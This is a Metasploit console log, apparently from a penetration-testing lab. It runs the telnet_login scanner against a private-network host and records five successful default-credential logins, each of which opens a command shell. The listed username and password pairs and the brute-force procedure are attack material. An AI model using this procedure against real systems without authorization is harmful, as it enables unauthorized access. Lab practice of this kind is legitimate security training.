 msf6 auxiliary(scanner/telnet/telnet_login) > exploit
54
[+] 10.10.10.6:23 - 10.10.10.6:23 - Login Successful: user:user
[*] 10.10.10.6:23 - Attempting to start session 10.10.10.6:23 with user:user
[*] Command shell session 1 opened (0.0.0.0:0 -> 10.10.10.6:23) at 2021-03-19 21:21:49 +0800
[+] 10.10.10.6:23 - 10.10.10.6:23 - Login Successful: msfadmin:msfadmin
[*] 10.10.10.6:23 - Attempting to start session 10.10.10.6:23 with msfadmin:msfadmin
[*] Command shell session 2 opened (0.0.0.0:0 -> 10.10.10.6:23) at 2021-03-19 21:21:55 +0800
[+] 10.10.10.6:23 - 10.10.10.6:23 - Login Successful: postgres:postgres
[*] 10.10.10.6:23 - Attempting to start session 10.10.10.6:23 with postgres:postgres
[*] Command shell session 3 opened (0.0.0.0:0 -> 10.10.10.6:23) at 2021-03-19 21:22:10 +0800
[+] 10.10.10.6:23 - 10.10.10.6:23 - Login Successful: sys:batman
[*] 10.10.10.6:23 - Attempting to start session 10.10.10.6:23 with sys:batman
[*] Command shell session 4 opened (0.0.0.0:0 -> 10.10.10.6:23) at 2021-03-19 21:22:29 +0800
[+] 10.10.10.6:23 - 10.10.10.6:23 - Login Successful: service:service
[*] 10.10.10.6:23 - Attempting to start session 10.10.10.6:23 with service:service
[*] Command shell session 5 opened (0.0.0.0:0 -> 10.10.10.6:23) at 2021-03-19 21:23:22 +0800
[*] 10.10.10.6:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) >